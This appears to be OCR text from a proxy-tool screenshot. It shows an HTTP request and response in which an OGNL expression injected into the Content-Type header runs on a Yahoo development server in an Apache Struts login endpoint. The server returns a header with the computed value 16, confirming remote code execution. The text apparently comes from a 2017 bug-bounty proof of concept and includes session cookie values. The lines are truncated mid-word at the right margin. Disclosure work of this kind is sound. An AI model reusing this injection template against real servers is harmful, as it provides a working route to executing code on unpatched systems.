 1 × ...
Go Cancel < |▾ > |▾
Request
Raw Params Headers Hex
GET /sm/login/loginpagecontentgrabber.do HTTP/1.1
Host: svdevems01.direct.gq1.yahoo.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addH
eader('X-Ack-Th3g3nt3lman-POC',4*4)}.multipart/form-data
X-Requested-With: XMLHttpRequest
Referer: https://svdevems01.direct.gq1.yahoo.com/sm/login.jsp
Cookie: JSESSIONID=D288339FADA32A1B18E21763FE0E61A4;
B=6o4vde9c9phf3&b=4&d=ubff1appYF38kTvlv9Qsx1lBa94-&s=gu&i=_o5LLwR84cFFfGN
e4zQc; AO=u=1;
F=a=vEd0jUYMvSDE1w_LnE9bwMGiyKiL2DCLI8BRBsGlS.fpwlVFtsuA4iPMpvi6Ref7TxHuy
v8tiIBOSXqIIdkDGdrs9A--&b=uPwz&d=Gd70Kyk9vQ--;
ucs=fs=1&lnct=1487439547&hs=2; Y=%2e; YLS=v=1&p=1&n=1;
Response
Raw Headers Hex HTML Re
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: private
Expires: Thu, 01 Jan 1970 00:00
Set-Cookie: JSESSIONID=86A377A9
X-FRAME-OPTIONS: SAMEORIGIN
X-Ack-Th3g3nt3lman-POC: 16
Content-Type: text/html;charset
Content-Length: 7079
Vary: Accept-Encoding
Date: Mon, 13 Mar 2017 12:32:42
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//
"http://www.w3.org/TR/REC-html4
src="https://code.jquery.com/jq
http-equiv="Content-Type" conte